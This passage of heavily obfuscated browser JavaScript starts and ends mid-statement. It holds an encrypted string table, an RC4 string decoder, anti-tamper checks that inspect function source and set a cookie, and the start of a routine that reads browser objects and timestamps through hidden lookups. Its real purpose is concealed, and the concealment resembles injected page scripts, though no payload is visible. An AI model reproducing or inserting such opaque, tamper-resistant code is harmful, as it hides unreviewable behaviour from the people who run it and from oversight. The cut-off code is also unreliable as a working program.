x7a\x43\x6e\x7a\x64\x74\x77\x72\x6a\x43\x6f\x6e\x59\x78\x42\x77\x51\x3d','\x4b\x6e\x51\x30','\x77\x71\x41\x53\x4a\x41\x3d\x3d','\x77\x37\x44\x43\x6a\x58\x66\x43\x72\x4d\x4b\x50\x44\x38\x4f\x57\x55\x7a\x39\x4a\x77\x72\x51\x3d','\x4b\x55\x44\x43\x71\x46\x54\x43\x68\x41\x3d\x3d','\x77\x70\x52\x64\x47\x63\x4f\x48\x61\x63\x4b\x66','\x54\x4d\x4f\x4b\x64\x33\x58\x44\x6f\x41\x3d\x3d','\x45\x56\x6e\x43\x71\x51\x3d\x3d','\x44\x6d\x76\x43\x75\x73\x4f\x51\x77\x71\x6b\x32','\x77\x36\x4c\x44\x71\x41\x6a\x44\x6b\x63\x4b\x36\x4f\x77\x3d\x3d','\x77\x71\x68\x79\x45\x57\x66\x44\x69\x73\x4b\x68\x44\x41\x3d\x3d','\x77\x34\x2f\x44\x73\x55\x52\x6d\x77\x36\x6f\x44','\x77\x35\x51\x72\x77\x70\x38\x3d','\x77\x34\x35\x6d\x51\x4d\x4b\x64\x53\x53\x6a\x43\x71\x51\x3d\x3d','\x53\x78\x50\x44\x6a\x31\x2f\x43\x6b\x38\x4b\x35','\x77\x35\x4e\x74\x56\x38\x4b\x4d','\x64\x6b\x7a\x43\x68\x30\x63\x51\x77\x34\x51\x3d','\x77\x72\x48\x44\x69\x45\x41\x30\x77\x34\x51\x3d','\x52\x63\x4f\x49\x65\x41\x3d\x3d','\x61\x73\x4f\x71\x77\x6f\x73\x44\x46\x4d\x4b\x66','\x65\x53\x72\x44\x6b\x67\x66\x43\x6a\x73\x4b\x2f\x77\x72\x6e\x43\x70\x68\x7a\x44\x70\x42\x66\x44\x70\x63\x4b\x57\x77\x72\x63\x3d','\x43\x4d\x4b\x76\x65\x4d\x4f\x61\x77\x37\x48\x44\x6a\x54\x4a\x77\x57\x4d\x4f\x5a\x77\x37\x6a\x44\x68\x38\x4b\x55\x56\x63\x4f\x74\x43\x6a\x2f\x43\x6e\x73\x4f\x4b\x77\x34\x67\x30\x77\x34\x35\x41\x77\x35\x77\x38\x52\x63\x4f\x54\x77\x36\x78\x71\x4b\x4d\x4f\x67\x4b\x44\x62\x43\x75\x68\x4e\x53\x41\x73\x4b\x79\x77\x72\x54\x44\x70\x53\x6a\x44\x6c\x44\x77\x2b\x77\x72\x54\x43\x76\x6a\x7a\x44\x6a\x6d\x51\x3d','\x61\x56\x6e\x43\x68\x55\x6b\x51','\x64\x63\x4b\x43\x5a\x67\x3d\x3d','\x42\x47\x4e\x4c','\x77\x35\x72\x44\x6f\x56\x34\x3d','\x77\x35\x52\x6a\x46\x41\x3d\x3d','\x77\x34\x6c\x35\x54\x67\x3d\x3d','\x77\x71\x78\x76\x46\x67\x3d\x3d','\x77\x70\x7a\x44\x6e\x31\x77\x79\x77\x34\x6c\x59','\x77\x34\x72\x44\x6a\x57\x2f\x43\x67\x38\x4b\x56\x62\x51\x3d\x3d','\x77\x37\x6a\x44\x6c\x53\x44\x43\x6d\x69\x52\x6f\x77\x70\x6a\x44\x6d\x77\x3d\x3d','\x4f\x4d\x4f\x31\x50\x41\x3d\x3d','\x54\x38\x4f\x64\x61\x41\x3d\x3d','\x77\x36\x64\x67\x62\x63\x4f\x45\x77\x36\x6c\x70','\x66\x73\x4b\x67\x77\x71\x73\x3d','\x77\x70\x4c\x44\x68\x38\x4f\x42\x43\x6a\x66\x44\x6f\x79\x70\x69\x77\x70\x42\x2b\x77\x36\x6e\x43\x6e\x4d\x4b\x61\x61\x38\x4b\x36\x4f\x63\x4b\x33\x77\x37\x4a\x30\x77\x72\x49\x4c\x47\x73\x4b\x30\x77\x37\x55\x34\x77\x6f\x44\x43\x70\x73\x4f\x42\x77\x72\x77\x48\x77\x6f\x34\x45\x4d\x63\x4b\x33\x77\x70\x4c\x44\x6d\x73\x4b\x31\x77\x71\x7a\x44\x69\x73\x4f\x33','\x64\x4d\x4f\x39\x55\x41\x3d\x3d','\x77\x35\x52\x78\x46\x44\x77\x3d','\x61\x38\x4b\x76\x77\x71\x6b\x3d','\x77\x70\x30\x6b\x49\x77\x3d\x3d','\x77\x71\x33\x43\x74\x4d\x4f\x77','\x77\x34\x74\x74\x53\x73\x4b\x66\x52\x51\x38\x3d','\x44\x57\x44\x43\x6c\x77\x3d\x3d','\x56\x33\x76\x43\x6e\x38\x4b\x36\x77\x34\x54\x44\x6e\x46\x2f\x43\x6b\x73\x4f\x36\x50\x67\x3d\x3d','\x77\x35\x2f\x44\x72\x45\x64\x6e\x77\x35\x30\x65\x77\x35\x76\x44\x72\x73\x4b\x52\x50\x41\x3d\x3d','\x77\x6f\x62\x44\x76\x6c\x73\x3d','\x77\x70\x4c\x44\x73\x45\x4d\x4a\x77\x35\x33\x44\x74\x77\x3d\x3d','\x52\x4d\x4b\x44\x55\x58\x6e\x44\x69\x44\x45\x35\x77\x72\x67\x3d','\x77\x37\x54\x44\x68\x6d\x6e\x44\x71\x63\x4f\x38\x4e\x38\x4f\x55\x66\x6a\x77\x43\x77\x71\x34\x4e\x52\x42\x41\x31\x51\x38\x4f\x5a\x5a\x4d\x4b\x36\x62\x73\x4b\x55\x77\x37\x41\x78\x47\x45\x49\x51\x57\x7a\x76\x44\x76\x54\x77\x63\x56\x38\x4b\x48\x66\x38\x4b\x4f\x4b\x38\x4b\x4e\x59\x73\x4b\x6a\x61\x77\x3d\x3d','\x77\x36\x7a\x44\x76\x55\x34\x3d','\x61\x56\x7a\x43\x69\x31\x4d\x51\x77\x35\x34\x3d','\x77\x72\x2f\x44\x70\x31\x38\x50\x77\x35\x41\x3d','\x77\x34\x48\x44\x6e\x73\x4f\x34\x4f\x48\x77\x72','\x56\x43\x33\x44\x6f\x51\x3d\x3d','\x77\x6f\x50\x43\x6f\x4d\x4f\x2f\x77\x34\x68\x55\x77\x72\x55\x3d','\x77\x70\x76\x43\x72\x6a\x73\x3d','\x77\x70\x62\x43\x74\x41\x45\x3d','\x43\x55\x58\x43\x6f\x77\x3d\x3d','\x77\x34\x77\x57\x77\x72\x54\x44\x73\x4d\x4b\x6f\x77\x35\x34\x3d','\x77\x70\x2f\x43\x71\x73\x4f\x68','\x77\x71\x62\x44\x6d\x38\x4b\x47','\x64\x77\x76\x44\x67\x51\x3d\x3d','\x77\x70\x54\x44\x6f\x63\x4b\x49\x45\x31\x52\x2b\x4c\x4d\x4f\x61','\x77\x34\x44\x43\x6e\x48\x6b\x55','\x77\x36\x4c\x44\x6a\x67\x4d\x3d','\x58\x4d\x4b\x4a\x62\x47\x72\x44\x6a\x6a\x41\x3d','\x77\x34\x6e\x43\x6d\x33\x45\x49\x77\x71\x64\x4f\x57\x73\x4f\x47\x77\x70\x58\x44\x71\x67\x3d\x3d','\x77\x36\x6f\x6a\x53\x41\x3d\x3d','\x77\x71\x48\x44\x6f\x56\x33\x44\x6e\x73\x4f\x37\x4e\x56\x35\x76\x4c\x67\x33\x44\x72\x42\x58\x44\x67\x42\x58\x43\x68\x79\x66\x43\x6b\x77\x3d\x3d','\x77\x6f\x33\x44\x70\x55\x45\x48\x77\x35\x30\x3d','\x50\x6b\x41\x73\x77\x72\x77\x3d','\x51\x38\x4b\x4a\x64\x6c\x6e\x44\x6b\x7a\x55\x79','\x77\x36\x55\x42\x66\x51\x3d\x3d','\x50\x56\x58\x43\x73\x47\x6e\x43\x6d\x63\x4b\x69\x77\x36\x77\x3d','\x54\x45\x72\x43\x6d\x51\x3d\x3d','\x63\x53\x72\x44\x6c\x67\x3d\x3d','\x77\x37\x6f\x38\x45\x48\x72\x44\x67\x73\x4b\x48\x47\x42\x37\x44\x70\x45\x59\x3d','\x55\x78\x6e\x44\x70\x6e\x58\x43\x73\x38\x4b\x43\x77\x71\x37\x43\x74\x51\x58\x44\x6c\x51\x4d\x3d','\x77\x37\x63\x68\x4e\x51\x3d\x3d','\x51\x63\x4b\x52\x77\x71\x6a\x44\x6f\x38\x4f\x2f\x63\x67\x3d\x3d','\x77\x72\x37\x43\x75\x7a\x49\x3d','\x77\x36\x56\x46\x54\x77\x3d\x3d','\x77\x35\x6b\x61\x64\x51\x3d\x3d','\x57\x53\x37\x43\x70\x4d\x4f\x57\x77\x71\x6b\x32\x59\x38\x4f\x77','\x77\x35\x55\x69\x77\x70\x34\x3d','\x43\x31\x39\x32\x77\x37\x63\x30\x77\x35\x59\x3d','\x59\x73\x4f\x6a\x77\x72\x77\x77\x47\x73\x4f\x59\x77\x70\x48\x43\x6f\x38\x4f\x55\x77\x71\x68\x55\x43\x38\x4f\x71\x47\x78\x54\x43\x76\x51\x35\x69\x77\x6f\x46\x59\x77\x36\x6a\x44\x6d\x73\x4b\x47\x77\x37\x70\x2b\x41\x6b\x66\x44\x70\x73\x4b\x61\x45\x63\x4b\x66\x51\x6e\x72\x43\x71\x38\x4b\x62\x4c\x51\x30\x30\x77\x6f\x37\x43\x6b\x67\x3d\x3d','\x53\x38\x4f\x36\x77\x6f\x34\x31\x47\x4d\x4b\x64','\x77\x71\x48\x44\x6b\x43\x67\x3d','\x77\x37\x51\x52\x77\x6f\x6f\x3d','\x77\x72\x7a\x44\x67\x6e\x55\x3d','\x61\x4d\x4f\x4e\x55\x51\x3d\x3d','\x77\x34\x4d\x63\x77\x72\x54\x44\x70\x4d\x4b\x6f\x77\x34\x54\x43\x6e\x4d\x4b\x45\x4c\x73\x4b\x33\x47\x51\x3d\x3d','\x77\x34\x4d\x32\x4d\x73\x4b\x43\x77\x70\x55\x52\x66\x63\x4b\x7a','\x77\x71\x31\x44\x77\x34\x72\x44\x6c\x4d\x4b\x59\x77\x36\x31\x76\x4b\x63\x4b\x47\x77\x37\x6b\x49','\x5a\x38\x4b\x34\x62\x6b\x39\x56\x77\x6f\x56\x63\x77\x72\x4d\x3d','\x77\x36\x55\x6d\x64\x41\x3d\x3d','\x77\x37\x45\x69\x77\x70\x73\x3d','\x53\x73\x4b\x46\x5a\x77\x3d\x3d','\x77\x6f\x2f\x44\x6e\x38\x4b\x6a\x41\x77\x3d\x3d','\x42\x57\x76\x43\x6f\x4d\x4f\x6a\x77\x72\x51\x7a\x4f\x77\x3d\x3d','\x77\x6f\x35\x63\x77\x35\x6f\x3d','\x46\x43\x54\x43\x67\x73\x4b\x70\x44\x33\x7a\x43\x72\x4d\x4f\x4c\x77\x34\x6e\x44\x74\x73\x4f\x49\x45\x33\x2f\x44\x6e\x48\x45\x52\x77\x72\x38\x3d','\x77\x6f\x54\x44\x75\x57\x50\x43\x67\x38\x4b\x6a','\x77\x70\x41\x2f\x44\x38\x4f\x42\x42\x6c\x44\x44\x70\x43\x64\x4c\x42\x63\x4b\x75\x52\x57\x42\x4a\x56\x63\x4f\x6c\x54\x78\x66\x43\x70\x73\x4f\x66\x4e\x69\x62\x43\x73\x4d\x4f\x66\x65\x48\x33\x43\x73\x38\x4b\x73\x77\x36\x54\x43\x6c\x63\x4b\x4f\x65\x54\x44\x43\x6f\x79\x6a\x43\x75\x4d\x4f\x78\x51\x73\x4b\x4c\x65\x77\x3d\x3d','\x58\x6e\x7a\x43\x6c\x38\x4b\x6d','\x77\x6f\x72\x43\x67\x38\x4f\x53','\x65\x4d\x4f\x6a\x62\x38\x4f\x41\x4b\x69\x49\x3d','\x77\x71\x62\x43\x69\x53\x76\x43\x6f\x38\x4f\x4c\x41\x41\x3d\x3d','\x56\x38\x4f\x6a\x56\x41\x3d\x3d','\x64\x52\x50\x44\x6e\x67\x3d\x3d','\x77\x36\x34\x35\x65\x73\x4b\x42\x77\x70\x4c\x44\x6e\x73\x4f\x6f\x4b\x73\x4f\x65','\x62\x7a\x72\x44\x6d\x51\x3d\x3d','\x77\x36\x49\x62\x77\x72\x6b\x3d','\x4b\x63\x4f\x79\x63\x38\x4f\x53\x4f\x77\x3d\x3d','\x53\x38\x4b\x52\x64\x41\x3d\x3d','\x77\x71\x50\x43\x70\x78\x6b\x3d','\x4a\x30\x2f\x43\x69\x45\x77\x58\x77\x34\x6b\x3d','\x77\x37\x6a\x43\x6c\x38\x4f\x77','\x5a\x31\x62\x43\x70\x56\x48\x43\x67\x38\x4b\x71','\x77\x36\x30\x32\x63\x73\x4b\x52\x77\x70\x45\x3d','\x77\x36\x6a\x44\x76\x79\x38\x3d','\x77\x35\x67\x69\x5a\x77\x3d\x3d','\x77\x72\x39\x2b\x44\x67\x3d\x3d','\x56\x73\x4f\x75\x59\x67\x3d\x3d','\x77\x71\x59\x33\x77\x72\x6f\x58\x77\x34\x30\x6f\x43\x38\x4b\x49\x77\x37\x44\x43\x73\x41\x3d\x3d','\x77\x71\x54\x43\x67\x54\x55\x3d','\x4e\x6c\x58\x43\x71\x6c\x72\x43\x68\x4d\x4b\x6e','\x77\x6f\x48\x43\x6d\x53\x45\x3d','\x77\x34\x33\x44\x6c\x45\x63\x35\x77\x35\x45\x3d','\x77\x35\x6b\x57\x64\x69\x46\x63\x54\x67\x3d\x3d','\x56\x38\x4b\x59\x56\x51\x3d\x3d','\x54\x63\x4f\x78\x56\x38\x4b\x66\x77\x72\x54\x44\x6d\x47\x30\x6c','\x77\x72\x6f\x47\x42\x73\x4b\x61\x63\x38\x4f\x77','\x77\x37\x67\x44\x53\x67\x3d\x3d','\x77\x34\x38\x48\x77\x6f\x30\x3d','\x58\x32\x33\x43\x74\x63\x4f\x5a\x77\x72\x4d\x78\x4b\x73\x4f\x2f\x4b\x63\x4f\x49\x59\x38\x4b\x66\x44\x56\x77\x43\x51\x41\x3d\x3d','\x77\x6f\x49\x6d\x4d\x51\x3d\x3d','\x77\x70\x54\x43\x68\x43\x45\x3d','\x77\x6f\x64\x65\x41\x38\x4f\x4c\x61\x63\x4b\x55\x61\x77\x30\x35\x65\x73\x4b\x45\x56\x32\x37\x44\x71\x63\x4b\x75\x65\x73\x4b\x64','\x77\x34\x62\x44\x74\x54\x33\x43\x6c\x73\x4f\x6b\x55\x68\x78\x6b\x64\x67\x3d\x3d','\x77\x71\x66\x44\x67\x53\x58\x43\x6c\x44\x55\x3d','\x77\x70\x4a\x30\x4e\x51\x3d\x3d','\x77\x71\x59\x50\x48\x63\x4b\x61\x62\x73\x4f\x32\x77\x37\x6f\x3d','\x77\x37\x33\x44\x75\x41\x54\x44\x68\x63\x4b\x36\x49\x51\x3d\x3d','\x77\x70\x76\x43\x6a\x79\x49\x47\x77\x35\x52\x64\x44\x63\x4f\x66\x77\x36\x41\x3d','\x77\x72\x4a\x73\x47\x57\x76\x44\x68\x67\x3d\x3d','\x77\x72\x72\x44\x76\x46\x33\x43\x75\x4d\x4b\x4d\x4b\x57\x66\x43\x6e\x4d\x4f\x6f\x66\x77\x4a\x71','\x77\x35\x54\x44\x6b\x79\x55\x3d','\x77\x70\x2f\x43\x71\x63\x4f\x6b\x77\x34\x68\x4a\x77\x72\x50\x43\x6e\x77\x3d\x3d','\x77\x36\x54\x44\x73\x77\x37\x44\x68\x38\x4b\x6f\x49\x41\x68\x32\x65\x41\x3d\x3d','\x77\x35\x44\x44\x6f\x55\x68\x79\x77\x36\x6f\x5a'];(function(_0x585384,_0x201a6a){var _0x1b24f9=function(_0x221409){while(--_0x221409){_0x585384['\x70\x75\x73\x68'](_0x585384['\x73\x68\x69\x66\x74']());}};var _0x11c049=function(){var _0x4bd946={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x233d60,_0x2efa8c,_0x17b8ca,_0x339255){_0x339255=_0x339255||{};var _0x500030=_0x2efa8c+'\x3d'+_0x17b8ca;var _0x1c0cff=0x0;for(var _0x1c0cff=0x0,_0x272894=_0x233d60['\x6c\x65\x6e\x67\x74\x68'];_0x1c0cff<_0x272894;_0x1c0cff++){var _0x4c87a6=_0x233d60[_0x1c0cff];_0x500030+='\x3b\x20'+_0x4c87a6;var _0x54db85=_0x233d60[_0x4c87a6];_0x233d60['\x70\x75\x73\x68'](_0x54db85);_0x272894=_0x233d60['\x6c\x65\x6e\x67\x74\x68'];if(_0x54db85!==!![]){_0x500030+='\x3d'+_0x54db85;}}_0x339255['\x63\x6f\x6f\x6b\x69\x65']=_0x500030;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x160286,_0x57986b){_0x160286=_0x160286||function(_0x2c0330){return _0x2c0330;};var _0x244fdd=_0x160286(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x57986b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x197328=function(_0x5cbd30,_0x66973d){_0x5cbd30(++_0x66973d);};_0x197328(_0x1b24f9,_0x201a6a);return _0x244fdd?decodeURIComponent(_0x244fdd[0x1]):undefined;}};var _0x2dec4f=function(){var _0x139f34=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x139f34['\x74\x65\x73\x74'](_0x4bd946['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4bd946['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2dec4f;var _0x54983a='';var _0x679809=_0x4bd946['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x679809){_0x4bd946['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x679809){_0x54983a=_0x4bd946['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4bd946['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x11c049();}(_0x8e0d,0x105));var _0xd8e0=function(_0x585384,_0x201a6a){_0x585384=_0x585384-0x0;var _0x1b24f9=_0x8e0d[_0x585384];if(_0xd8e0['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x367c1e=function(){return this;};var _0x11c049=_0x367c1e();var _0x4bd946='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x11c049['\x61\x74\x6f\x62']||(_0x11c049['\x61\x74\x6f\x62']=function(_0x233d60){var _0x2efa8c=String(_0x233d60)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x17b8ca=0x0,_0x339255,_0x500030,_0x606504=0x0,_0x1c0cff='';_0x500030=_0x2efa8c['\x63\x68\x61\x72\x41\x74'](_0x606504++);~_0x500030&&(_0x339255=_0x17b8ca%0x4?_0x339255*0x40+_0x500030:_0x500030,_0x17b8ca++%0x4)?_0x1c0cff+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x339255>>(-0x2*_0x17b8ca&0x6)):0x0){_0x500030=_0x4bd946['\x69\x6e\x64\x65\x78\x4f\x66'](_0x500030);}return _0x1c0cff;});}());var _0x272894=function(_0x4c87a6,_0x54db85){var _0x160286=[],_0x57986b=0x0,_0x2c0330,_0x244fdd='',_0x197328='';_0x4c87a6=atob(_0x4c87a6);for(var _0x5cbd30=0x0,_0x66973d=_0x4c87a6['\x6c\x65\x6e\x67\x74\x68'];_0x5cbd30<_0x66973d;_0x5cbd30++){_0x197328+='\x25'+('\x30\x30'+_0x4c87a6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5cbd30)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4c87a6=decodeURIComponent(_0x197328);for(var _0x2dec4f=0x0;_0x2dec4f<0x100;_0x2dec4f++){_0x160286[_0x2dec4f]=_0x2dec4f;}for(_0x2dec4f=0x0;_0x2dec4f<0x100;_0x2dec4f++){_0x57986b=(_0x57986b+_0x160286[_0x2dec4f]+_0x54db85['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2dec4f%_0x54db85['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2c0330=_0x160286[_0x2dec4f];_0x160286[_0x2dec4f]=_0x160286[_0x57986b];_0x160286[_0x57986b]=_0x2c0330;}_0x2dec4f=0x0;_0x57986b=0x0;for(var _0x139f34=0x0;_0x139f34<_0x4c87a6['\x6c\x65\x6e\x67\x74\x68'];_0x139f34++){_0x2dec4f=(_0x2dec4f+0x1)%0x100;_0x57986b=(_0x57986b+_0x160286[_0x2dec4f])%0x100;_0x2c0330=_0x160286[_0x2dec4f];_0x160286[_0x2dec4f]=_0x160286[_0x57986b];_0x160286[_0x57986b]=_0x2c0330;_0x244fdd+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4c87a6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x139f34)^_0x160286[(_0x160286[_0x2dec4f]+_0x160286[_0x57986b])%0x100]);}return _0x244fdd;};_0xd8e0['\x72\x63\x34']=_0x272894;_0xd8e0['\x64\x61\x74\x61']={};_0xd8e0['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x54983a=_0xd8e0['\x64\x61\x74\x61'][_0x585384];if(_0x54983a===undefined){if(_0xd8e0['\x6f\x6e\x63\x65']===undefined){var _0x679809=function(_0xc9fa67){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xc9fa67;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x679809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3f8afa=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3f8afa['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x679809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x239c7d){if(!Boolean(~_0x239c7d)){return _0x239c7d;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x679809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x360177){for(var _0x4cab31=0x0,_0x293f8c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4cab31<_0x293f8c;_0x4cab31++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x293f8c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x360177(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x679809(_0xd8e0)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd8e0['\x6f\x6e\x63\x65']=!![];}_0x1b24f9=_0xd8e0['\x72\x63\x34'](_0x1b24f9,_0x201a6a);_0xd8e0['\x64\x61\x74\x61'][_0x585384]=_0x1b24f9;}else{_0x1b24f9=_0x54983a;}return _0x1b24f9;};(function(){var _0x410618=function(){var _0x585384=!![];return function(_0x201a6a,_0x1b24f9){var _0x221409=_0x585384?function(){if(_0x1b24f9){var _0x5d58c5=_0x1b24f9['\x61\x70\x70\x6c\x79'](_0x201a6a,arguments);_0x1b24f9=null;return _0x5d58c5;}}:function(){};_0x585384=![];return _0x221409;};}();var _0x4a6c36={'\x50\x55\x6c':function _0x2de48f(_0x26aaa2,_0x5320ae){return _0x26aaa2(_0x5320ae);},'\x73\x53\x69':function _0x43fb2c(_0x2f1320,_0x32960b){return _0x2f1320<_0x32960b;},'\x71\x74\x56':function _0x461384(_0x27167e){return _0x27167e();},'\x75\x43\x55':function _0x42f140(_0x406c3a,_0x2eea17){return _0x406c3a!==_0x2eea17;},'\x54\x62\x50':function _0x4bb720(_0x57c4f7,_0x2ddffe){return _0x57c4f7+_0x2ddffe;},'\x4c\x78\x47':function _0x24d5ce(_0xfcd18a,_0x57d875){return _0xfcd18a/_0x57d875;},'\x45\x6b\x50':function _0x4ceea3(_0xefcf7c,_0x3ba576){return _0xefcf7c===_0x3ba576;},'\x51\x51\x41':function _0x4fedc7(_0xd8a2c4,_0x58065a){return _0xd8a2c4>_0x58065a;},'\x49\x58\x6b':function _0x50ad2c(_0x8722db,_0x148816){return _0x8722db-_0x148816;},'\x6a\x75\x43':function _0x52d784(_0x40d230,_0x47a081){return _0x40d230==_0x47a081;},'\x68\x6d\x61':function _0x192b78(_0x4f945f,_0x3e1b47){return _0x4f945f==_0x3e1b47;},'\x46\x79\x74':function _0x25a49d(_0xdf8399,_0x5a6c93){return _0xdf8399(_0x5a6c93);},'\x59\x6e\x51':function _0x2ae9bd(_0x1b45b4,_0x58023c){return _0x1b45b4!==_0x58023c;},'\x58\x52\x78':function _0x2d9bfc(_0x1c40e9,_0x2dda06){return _0x1c40e9==_0x2dda06;},'\x58\x4e\x62':function _0x522a93(_0xd7c7bc,_0x48136c){return _0xd7c7bc==_0x48136c;},'\x4b\x47\x41':function _0x3fff97(_0x1afae9,_0x2053bd){return _0x1afae9(_0x2053bd);},'\x45\x6e\x74':function _0x49592b(_0x2b729f,_0x438157){return _0x2b729f+_0x438157;},'\x51\x73\x50':function _0x2babfa(_0x1dc835,_0x4827f2){return _0x1dc835(_0x4827f2);},'\x70\x61\x46':function _0x476ec6(_0x141d18,_0xf7ffcc){return _0x141d18+_0xf7ffcc;}};var _0x54bd5d=this[_0xd8e0('0x0', '\x75\x74\x65\x63')];var _0x5017f9=_0x54bd5d[_0xd8e0('0x1', '\x40\x6f\x4a\x79')];var _0x2f493a='';var _0x13dd5c='';if(_0x4a6c36[_0xd8e0('0x2', '\x5e\x4a\x6d\x72')](typeof _0x54bd5d[_0xd8e0('0x3', '\x34\x4b\x65\x52')],_0xd8e0('0x4', '\x25\x36\x69\x65'))){_0x2f493a=_0x54bd5d[_0xd8e0('0x5', '\x58\x69\x78\x65')];_0x13dd5c=_0x2f493a[_0xd8e0('0x6', '\x41\x49\x5b\x21')];}var _0x37502f=_0x54bd5d[_0xd8e0('0x7', '\x29\x46\x61\x55')];var _0x2475eb=_0x54bd5d[_0xd8e0('0x8', '\x38\x4d\x75\x39')];var _0x23f9ba=new _0x54bd5d[_0xd8e0('0x9', '\x64\x25\x59\x35')]()[_0xd8e0('0xa', '\x64\x25\x59\x35')]();var _0x1d02a0='';function _0x2cd4e2(_0x3a6a97){var _0x4f24ce={'\x4f\x4e\x43':function _0x1b1b1d(_0x5b8093,_0x466ff7){return _0x5b8093<_0x466ff7;},'\x71\x65\x54':function _0x3fd85f(_0x2983f5,_0x1a4331){return _0x2983f5==_0x1a4331;},'\x46\x4a\x53':function _0x11ec74(_0x5afc99,_0x469452){return _0x5afc99>>_0x469452;},'\x56\x4d\x75':function _0x21be9b(_0x3a4ad4,_0x526afa){return _0x3a4ad4|_0x526afa;},'\x43\x79\x52':function _0x1e4525(_0x61c411,_0x139ab8){return _0x61c411<<_0x139ab8;},'\x63\x79\x42':function _0x50c313(_0x1a4f2a,_0x39711a){return _0x1a4f2a&_0x39711a;},'\x51\x59\x6a':function _0x263bbc(_0x296c56,_0x3996cd){return _0x296c56&_0x3996cd;},'\x55\x56\x6f':function _0x507800(_0x500a8f,_0x383282){return _0x500a8f|_0x383282;},'\x62\x6f\x62':function _0x49d5fd(_0x388b12,_0x36df53){return _0x388b12<<_0x36df53;},'\x4a\x61\x47':function _0xf65818(_0x5757ba,_0xee839){return _0x5757ba==_0xee839;},'\x4b\x56\x69':function _0x6c98cf(_0x5cd42a,_0x4f5203){return _0x5cd42a>>_0x4f5203;},'\x66\x4c\x76':function _0x544ebc(_0x30f97b,_0x36e7a2){return _0x30f97b<<_0x36e7a2;},'\x48\x47\x52':function _0x283edb(_0x195cbd,_0x9c2157){return 